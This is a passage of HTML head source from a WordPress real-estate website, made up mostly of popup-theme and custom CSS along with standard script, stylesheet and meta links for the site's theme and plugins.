.pum-theme-4513 .pum-content + .pum-close, .pum-theme-framed-border-2 .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 138: Default Theme */
.pum-theme-138, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-138 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-138 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-138 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-138 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 139: Light Box */
.pum-theme-139, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-139 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-139 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-139 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-139 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 140: Enterprise Blue */
.pum-theme-140, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-140 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-140 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-140 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-140 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 141: Hello Box */
.pum-theme-141, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-141 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-141 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-141 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-141 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 142: Cutting Edge */
.pum-theme-142, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-142 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-142 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-142 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-142 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 143: Framed Border */
.pum-theme-143, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-143 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-143 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-143 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-143 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-4780 {z-index: 1999999999}
#pum-1194 {z-index: 1999999999}
#pum-4517 {z-index: 1999999999}
#pum-1719 {z-index: 1999999999}
#pum-1718 {z-index: 1999999999}
#pum-1211 {z-index: 1999999999}
#pum-4516 {z-index: 1999999999}
#pum-1204 {z-index: 1999999999}
#pum-848 {z-index: 1999999999}
#pum-1264 {z-index: 1999999999}
#pum-1298 {z-index: 1999999999}
#pum-1248 {z-index: 1999999999}
#pum-1186 {z-index: 1999999999}
#pum-328 {z-index: 1999999999}
#pum-4376 {z-index: 1999999999}
#pum-4519 {z-index: 1999999999}
#pum-4518 {z-index: 1999999999}
#pum-4515 {z-index: 1999999999}
#pum-1217 {z-index: 1999999999}
#pum-1206 {z-index: 1999999999}
#pum-1200 {z-index: 1999999999}
#pum-1717 {z-index: 1999999999}
#pum-1716 {z-index: 1999999999}
#pum-1715 {z-index: 1999999999}
#pum-1185 {z-index: 1999999999}
#pum-1179 {z-index: 1999999999}
#pum-1177 {z-index: 1999999999}
#pum-1714 {z-index: 1999999999}
#pum-1713 {z-index: 1999999999}
#pum-1162 {z-index: 1999999999}
#pum-1159 {z-index: 1999999999}
#pum-1712 {z-index: 1999999999}
#pum-144 {z-index: 1999999999}
#pum-148 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='colorbox-css' href='https://www.homedealrealty.com/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.homedealrealty.com/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/themes/equity/lib/js/modernizr.js" id="foundation-mod-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/themes/equity/lib/js/foundation.min.js" id="foundation-main-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0" id="slideshow-gallery-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3" id="colorbox-js"></script>
<link rel="https://api.w.org/" href="https://www.homedealrealty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homedealrealty.com/wp-json/wp/v2/media/616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homedealrealty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Equity 1.7.2" />
<link rel='shortlink' href='https://www.homedealrealty.com/?p=616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homedealrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homedealrealty.com%2Fhome-deal-realty-services%2Fpurchase_investment_property_consultation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homedealrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homedealrealty.com%2Fhome-deal-realty-services%2Fpurchase_investment_property_consultation%2F&#038;format=xml" />
<script type="text/javascript">
(function($) {
	var $document = $(document);
	
	$document.ready(function() {
		if (typeof $.fn.colorbox !== 'undefined') {
			$.extend($.colorbox.settings, {
				current: "Image {current} of {total}",
			    previous: "Previous",
			    next: "Next",
			    close: "Close",
			    xhrError: "This content failed to load",
			    imgError: "This image failed to load"
			});
		}
	});
})(jQuery);
</script><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel="Shortcut Icon" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" />
<link rel="icon" sizes="192x192" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" />
<link rel="pingback" href="https://www.homedealrealty.com/xmlrpc.php" />
		<!-- begin Parent Customizer CSS -->
		<style type="text/css">
					</style>
		<!-- end Parent Customizer CSS -->
				<!-- begin Child Customizer CSS -->
		<style type="text/css">


			
				a,
				.home-lead .leaflet-container a,
				.idx-content .IDX-wrapper-standard a,
				header .site-title a,
				header .site-title a:hover,
				.ae-iconbox i[class*="fa-"],
				.ae-iconbox a i[class*="fa-"],
				.showcase-property span.price,
				.widget .listing-wrap .listing-thumb-meta span,
				.equity-idx-carousel span.price,
				.home-top h4.widget-title,
				.home-bottom h4.widget-title,
				h1.entry-title
				 { color:#5d6770; }

				.ae-iconbox.type-2:hover i[class*="fa-"],
				.ae-iconbox.type-2:hover a i[class*="fa-"],
				.ae-iconbox.type-3:hover i[class*="fa-"],
				.ae-iconbox.type-3:hover a i[class*="fa-"]
				 { color:#5d6770 !important; }

				.top-header,
				.button:not(.secondary),
				button:not(.secondary),
				input[type="button"],
				input[type="submit"],
				.idx-content .IDX-wrapper-standard .IDX-btn-primary,
				.idx-content .IDX-wrapper-standard #IDX-newSearch,
				.idx-content .IDX-wrapper-standard #IDX-saveProperty:hover,
				.idx-content .IDX-wrapper-standard .IDX-panel-primary>.IDX-panel-heading,
				.home-lead .IDX-mapTab,
				#IDX-formSubmit,
				.ae-iconbox.type-2 i,
				.ae-iconbox.type-3 i,
				ul.pagination li.current a,
				ul.pagination li.current button,
				.bg-alt,
				.after-entry-widget-area,
				.contain-to-grid,
				.top-header,
				.top-bar,
				.top-bar.expanded .title-area,
				.top-bar-section ul li,
				.top-bar-section ul li.active > a,
				.top-bar-section .dropdown li label,
				.top-bar-section .dropdown li a,
				.top-bar-section .dropdown li:not(.has-form) a:not(.button),
				.top-bar-section li:not(.has-form) a:not(.button)
				 { background-color:#5d6770; }

				a:hover,
				a:focus
				 { color:#dc3432; }

				.button:not(.secondary):hover,
				button:not(.secondary):hover,
				input[type="button"]:hover,
				input[type="submit"]:hover,
				.idx-content .IDX-wrapper-standard .IDX-btn-primary:hover,
				.idx-content .IDX-wrapper-standard #IDX-newSearch:hover,
				.idx-content .IDX-wrapper-standard #IDX-saveProperty,
				.bg-alt .button:hover,
				.bg-alt input[type="button"]:hover,
				.bg-alt input[type="submit"]:hover,
				.button:not(.secondary):focus,
				button:not(.secondary):focus,
				input[type="button"]:focus,
				input[type="submit"]:focus,
				#IDX-formSubmit:hover,
				ul.pagination li.current a:hover,
				ul.pagination li.current a:focus,
				ul.pagination li.current button:hover,
				ul.pagination li.current button:focus,
				.top-bar-section ul li.active > a,
				.top-bar-section li:not(.has-form):hover > a:not(.button),
				.top-bar-section .dropdown li:not(.has-form):hover > a:not(.button),
				.top-bar-section li.active:not(.has-form) a:not(.button):hover,
				.top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button)
				 { background-color:#dc3432 !important; }

				.button,
				button,
				input[type="button"],
				input[type="submit"],
				.idx-content .IDX-wrapper-standard .IDX-panel-primary,
				.idx-content .IDX-wrapper-standard .IDX-panel-primary>.IDX-panel-heading
				 { border-color:#5d6770; }

				.top-bar.expanded .toggle-topbar a,
				.top-bar-section .dropdown label
				 { color:#dc3432; }

				.top-bar-section .divider,
				.top-bar-section [role="separator"],
				.top-bar-section > ul > .divider,
				.top-bar-section > ul > [role="separator"] 
				 { border-color:#dc3432; }
		</style>
		<!-- end Child Customizer CSS -->
		<link rel="icon" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.

*/		</style>
		<style type="text/css" id="equity-custom-panel">/* Custom CSS *//***********GENERAL STYLES*************/
h1, h2, h3, h4, h5, h6, nav.nav-header-right ul li a, .button, button, input[type="button"], input[type="submit"], .idx-content .IDX-wrapper-standard .IDX-btn-primary, .idx-content .IDX-wrapper-standard #IDX-newSearch, .idx-content .IDX-wrapper-standard #IDX-saveProperty, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover, .idx-content .IDX-wrapper-standard #IDX-resetBtn{
    text-transform: none !important;   
}

.button, button, input[type="button"], input[type="submit"], .idx-content .IDX-wrapper-standard .IDX-btn-primary, .idx-content .IDX-wrapper-standard #IDX-newSearch, .idx-content .IDX-wrapper-standard #IDX-saveProperty, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover, .idx-content .IDX-wrapper-standard #IDX-resetBtn{
    font-weight: bold;
    letter-spacing: 0.5px;
}

h1{
    text-align: center;
    margin-bottom: 30px;
}

h1.entry-title{
    margin: 0 0 0.5rem;
    border-bottom: 1px solid #d8d8d8;   
}

/*h5{
    color: #1e73be !important;   
}*/

.full-width{
    width: 100%;   
}

.larger-font{
    font-size: 1.1rem !important;
}

.smaller-font{
    font-size: 0.5rem !important;   
}

.narrow-font{
    font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif !important;   
}

.scale-transition{
    transition: all 1s ease-in-out; 
}

.zoom-in:hover{
    transform: scale(1.05, 1.05);   
}

.red, .agent-phone-wrap .fa-phone, .agent-phone .fa-phone{
    color: #df3332 !important;   
}

.margin-bottom-60{
    margin-bottom: 60px !important;
}

.margin-top-60{
    margin-top: 60px !important;
}

.margin-top-30{
    margin-top: 30px !important;
}

.margin-bottom-30{
    margin-bottom: 30px !important;   
}

.height-60{
    height: 60px !important;   
}

.no-padding-top{
    padding-top: 0px !important;   
}

.no-margin-bottom{
    margin-bottom: 0px !important;
}

.center{
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

.no-background{
    background: none !important;   
}

.widget-title span{
    line-height: 1.2;   
}

.listing-price span.currency-symbol{
    display: none !important;   
}

section{
    margin-bottom: 30px !important;
    /*padding-top: 0px !important;*/
    padding-bottom: 0px !important;
}

.section-header-1 {
    background-color: #5b6770;
}

.section-header-1 h3 {
    color: white;
}

.frm_message {
    background-color: #a7eab2;
    color: #0d6b0d;
    padding: 10px;
}

form h4{
    font-size: 1.27778rem !important;
    line-height: 1.4 !important;
    margin-bottom: 10px !important;
}

form input[type="submit"]{
    margin-bottom: 0px !important;   
}

h3.frm_form_title {
    font-size: 15pt;
}

.pum-title{
    margin-bottom: 30px !important;   
}

.wp_listings_disclaimer{
    font-size: 0.8rem;   
}

#virtual-tour-container .wp_listings_disclaimer .arv-disclaimer {
    display: none !important;
}

#see-sample-virtual-tour{
    padding: 5px 10px;
    color: white !important;
    background-color: #df3332 !important;
}

#see-sample-virtual-tour .fa-play-circle-o{
    font-size: 45px;
    vertical-align: middle;
    margin-right: 10px;
}

.see-virtual-tour-button {
    float: right;
    margin-top: 20px;
}

/**********HEADER STYLES***************/

.top-header-left .agent-email-wrap, .top-header-left .agent-phone-wrap{
    display: none !important;   
}

header.site-header{
        border-bottom: 2px solid #999 !important;
        padding-bottom: 0px !important;
}

.title-area img{
    width: 200px !important;
}

ul.menu-header-right .menu-item {
    font-size: 0.87rem !important;
}

nav.nav-header-right ul li a{
    transition: 300ms ease-out;
}

nav.nav-header-right ul li a:hover {
    background-color: #f3f3f3 !important;
    color: black !important;
}

ul#menu-main-menu li.current_page_item a, ul#menu-main-menu li.current_page_item a span.red {
    background-color: #5d6770 !important;
    color: white !important;
}

ul.sub-menu{
    z-index: 10000 !important;   
}

ul#menu-main-menu li a {
    line-height: 30px;
}

#responsive-menu-icon{
    font-size:30px;
}

#responsive-menu-icon:after {
    content: "Menu";
    margin-left: 10px;
    font-size: 20px;
    text-transform: uppercase;
    font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
}

.entry-content img{
    border: none;
}

#header-middle-title{
    margin-top: 30px; 
    font-size: 1.5rem;
}

.grey-background, .bg-alt{
    background-color: #F3F3F3 !important;
}

.bg-alt p{
    color: #777777 !important;   
}

input[type="submit"] {
    background-color: #df3332;
    border-color: #df3332;
    float: right;
}
.frm_button_submit{
    background-color: #df3332 !important;
}

.site-header, nav.nav-header-right ul li a, #header-local-phone-number .agent-phone{
    /*background-color: #1e73be !important;*/
    /*Grey
    background-color: #5c666f !important;
    color: #fff !important;*/
    /*White*/
    background-color: #fff !important;
    color: #5c666f !important;
    
}



.agent-phone-wrap i{
    color: #5c666f !important;   
}

img#below-market-img {
    display: block;
    /*margin: -180px auto 0px auto; temp*/
    /*min-width: 1920px; temp*/
    width: 100%;
    height: auto;
}



@media only screen and (min-width: 2000px){
    .home-lead{
        background-size: 1140px auto !important;
        background-position: center 60% !important;  
    }
    img#below-market-img{
        min-width: 1140px !important;
        margin: 0 auto;
        width: 1140px;   
    }
}

@media only screen and (max-width: 1580px){
    .home-lead{
        /*height: 450px !important; temp*/
        /*height: 480px !important;*/
        background-position: center 62% !important;
    }
    #slider-form-outer-outer-wrapper{
        /*margin-top: 40px !important; */  
    }
    img#below-market-img {
        min-width: 1730px;
        /*margin: -179px auto 0px -80px; temp*/
    }
}

@media only screen and (max-width: 1230px){
    .home-lead{
        background-attachment: initial !important;
        background-position-y: 0px !important;   
    }
    
    .listing-image-wrap span.listing-status.special{
        transform: scale(0.85) rotate(-20deg) translate(-29px, -20px);
    }
    
    #slider-form-outer-wrapper{
        width: 100% !important;   
    }
    
    .tp-parallax-wrap{
        left: 5% !important;
        width: 50% !important;
        min-width: 280px !important;
    }
    
    .tp-parallax-wrap div{
        font-size: 20px !important;
        line-height: 25px !important;
    }
    
    .tp-parallax-wrap a{
        font-size: 20px !important;
        padding: 15px !important;
        margin-top: 20px !important;
    }
}

@media only screen and (min-width: 64.063em){
    header.site-header .title-area, h1.site-title {
        text-align: left !important;
    }
   .title-area, #header-middle-title, #header-local-phone-number-wrapper{
        width: 33%;
        float: left;
    }
    .rowfix, .page-location .row .row{
        margin-left: auto !important;   
    }
    .mobile{
        display: none !important;
    }
    
    /*img#below-market-img{
        min-width: 1025px;
        margin: 0px auto 0px -60px;
    }*/
    
    /*.desktop{
        display: initial !important;   
    }*/
}



@media only screen and (max-width: 64.063em){    
    #header-local-phone-number-wrapper{
        text-align: center !important;   
    }
    
    .home-lead #home-search-form-wrapper {
        width: 85% !important;   
    }
    .mobile{
        display: block !important;   
    }
    .desktop{
        display: none !important;
    }
    .margin-top-mid-size-screen{
        margin-top: 30px !important;   
    }
    .margin-bottom-mid-size-screen{
        margin-bottom: 30px !important;   
    }
    img#below-market-img{
        min-width: 1025px;
        margin: 0px auto 0px -60px;
    }
}

@media only screen and (max-width: 40.063em){
    .margin-top-mid-size-screen{
        margin-top: initial !important;   
    }
    .margin-bottom-mid-size-screen{
        margin-bottom: initial !important;   
    }
    .margin-top-small-size-screen{
        margin-top: 30px !important;
    }
    .margin-bottom-small-size-screen{
        margin-bottom: 30px !important;
    }
    .listing-archive-listing-title{
        text-align: center !important;   
    }
    .slider-form-wrapper{
        right: 5% !important;
    }
    img#below-market-img{
        min-width: 1025px;
        margin: 0px auto 0px -60px;
    }
}

@media only screen and (min-width: 40.063em){
    ul.menu-header-right .sub-menu{
        margin: 0px !important;   
    }   
    #frm_form_21_container{
        position: static !important;   
    }
}

@media only screen and (max-width: 780px){
    .home-lead {
        background-position-x: 20% !important;
    }   
}

@media only screen and (max-width: 650px){
    #virtual-tour-container img#dod-overlay-logo {
        display: none;
    }
}

@media only screen and (max-width: 670px){
    .home-lead{
        overflow: visible !important;
        /*height: 760px !important;*/
        background-size: 1080px auto !important;
        background-position-x: 10% !important;
    }
    
    #slider-form-outer-outer-wrapper{
        /*top: 446px !important;*/
        position: relative !important;
        width: 100% !important;
    }
    
    #slider-form-outer-wrapper{
        max-width: 100% ! important;
    }
    
    #slider-form-wrapper{
        width: 100% !important;   
        margin: 20px auto;
    }
}

#header-middle-title{
    text-align: center;
}

#header-local-phone-number-wrapper{
    text-align: right;   
}

#header-local-phone-number{
    font-size: 35px;   
}

.nav-header-right{
    clear: both;
    width: 100%;
    margin-top: 10px;
}

#menu-main-menu{
    text-align: center;
}

.home-lead{
    background-color: white;
    /*background-image: url('/wp-content/uploads/2017/04/See-Todays-Home-Deals.jpg');*/
    /*background-image: url('/wp-content/uploads/2017/04/Discounted-Home-Deals.jpg');*/
    background-image: url('/wp-content/uploads/2017/04/Bellow-Market-Home-Deals.jpg');
    background-size: cover;
    /*background-attachment: fixed;*/
    width: 100%;
    height: auto;
    
    /*max-height: 360px;*/
    
    background-position: center 38%;
    background-repeat: no-repeat;
    /*background-position-y: -140px;*/
}

.home-lead * {
    /*max-height: 360px;*/
}

.home-lead #home-search-form-wrapper{
    background-color: white;
    /*width: 33%;
    margin-left: auto;
    margin-right: auto;
    border-radius: 3px;*/
    padding: 10px 20px;
    margin-top: -2px;
}
.home-lead .row {
    /*position: relative;
    top: 50%;
    transform: translateY(-50%);*/
    /*max-width: 1140px !important;*/
}

.bg-alt .listing-widget-details *{
    color: #777777 !important;
}

#text-26 .ae-iconbox .icon i.fa{
    background-color: #df3332 !important;
    color: white !important;
}



.page-template-archive-listing .wplistings-single-listing td{
    border-top: none !important;   
}

.listing-widget-details .listing-title {
    font-size: 1rem;
}

.wplistings-single-listing .listing-image-wrap .listing-status span{
    position: static !important;
}

.wplistings-single-listing .listing-image-wrap .listing-status{
    padding-top: 49px !important;
    padding-left: 12px !important;
}

.footer-widgets{
    background-color: #2a2f33 !important
}
.footer-widgets .red, .footer-widgets .fa-phone{
    color: #eaeaea !important;   
}

.site-footer{
    background-color: #262a2d !important;
}

.footer-widgets * {
    color: #eaeaea;
}

.listing-status.special{
    text-transform: uppercase;
    transform: scale(1) rotate(-20deg) translate(-40px, -40px);
    position: absolute;
    /*color: #dd3333;
    background-color: white;
    border: 1px solid #dd3333;*/
}

.listings-scroller .listing-text, .listing-wrap .listing-text{
    display: none !important;   
}

#listing-disclaimer{
    font-size: 12px;
    margin-top: 40px;
    margin-bottom: 0px;   
}

div.slideshow-fullsize {
    min-height: 500px;
    /*opacity: 0.5;*/
}

.float-to-right{
    float: right;   
}

.request-special-financing-form{
    background: #f5f5f5;
}

.loan-program-logos{
    max-width: 159px;
    width: 80%;
    height: auto;
    margin: 0 auto;
}

.pum-content .site-logo {
    position: absolute;
    z-index: 2;
   top: 20px;
    right: 40px;
}

/******* HomeDeal Home Page **********/
/*Style for single element carousel*/
#equity-listing-scroller-3, .owl-wrapper, .owl-item{
    max-width: 700px !important;
    width: 100% !important;
    margin-left: auto;
    margin-right: auto;
}

#equity-listing-scroller-3 .listing-price{
    display: none;
}

/******* Home Deal Location Page ************/
.pum-content .site-logo{
    width: 75px;   
}

.property-listing-title{
    margin-bottom:0px !important;
    font-size: 0.9rem !important;
}
.property-listing-status{
	margin-top:0px !important;
    font-size: 0.9rem !important;
}

.wplistings-single-listing, .listing-image-wrap{
    overflow: visible !important;   
}

.photo-courtesy{
    position: absolute;
    bottom: 0px;
    right: 0px;
    color: white;
    width: 100%;
    text-align: right;
    background-color: rgba(0,0,0,0.4);
    padding-right: 5px;
    font-size: 0.5rem;
}

.property-details{
    margin-bottom: 0px !important; 
    min-height: 243px;
}

a.disclosure-button {
    font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
    font-size: 0.61111rem;
    display: block;
    float: right;
    color: #777777 !important;
}

.listing-image-wrap .listing-status{
    background-image: url(https://www.homedealrealty.com/wp-content/uploads/2017/04/price-tag-with-chain.png) !important;
    background-color: transparent !important;
    background-repeat: no-repeat !important;
    background-position: 5px 0px !important;
    height: 104px !important;
    box-shadow: none !important;
    width: 74px !important;
    transform: rotate(-25deg) !important;
    top: -20px !important;
    left: -20px !important;
    padding-top: 39px !important;
    padding-left: 10px !important;
    font-size: 11px !important;
    line-height: 11px !important;
    color: #3e3e3e !important;
}

iframe.property-virtual-tour {
    margin: 0 auto;
    display: block;
    max-width: 853px;
    height: 480px;
    width: 100%;
}

.read-more{
    float: right;
    margin-right: 40px;
    margin-bottom: 20px;   
}

.broker-reciprocity, .estimted-arv-disclaimer{
    vertical-align: bottom;
    margin-right: 10px;   
}


/******* Special Investors Financing Page ************/

.special-investor-financing h4 {
    color: #1e73be;
}

.loan-programs-section{
    position: relative;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;   
}

.loan-programs-section .button, .credibility-logos{
    margin-top: 20px;   
}

.five-stars{
    float: right;
    width: 60%;
}

.testimonial-image{
    float: left;
    width: 40%;   
}


/******* Single Listings Page ************/

.listing-status{
    background: rgb(30, 115, 190) !important;   
}

#listing-contact{
    float: none !important;
	width: auto !important;
    padding: 0px !important;    
}

#listing-contact fieldset{
    margin: 0px !important;   
}

/*.ui-widget-header{
    border: 1px solid #1e73be !important;
    background: #1e73be !important;
}*/
.ui-widget-header {
    border: 1px solid #5c6770 !important;
    background: #5c6770 !important;
}

.wplistings-single-listing .ui-tabs .ui-tabs-nav li{
    margin-bottom: -3px !important;   
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-state-focus{
    border: 1px solid #cccccc !important;
    background: #f6f6f6 !important;
}

/*.wplistings-single-listing .listing-meta li.listing-price{
    background: #1e73be !important;
}*/

.wplistings-single-listing .listing-meta li.listing-price {
    background: #5c6770 !important;
}

/******************HOW IT WORKS PAGE**************/

ol.list-in-style > li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: -2px;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 4px;
    /*border-top: 2px solid #1e73be;*/
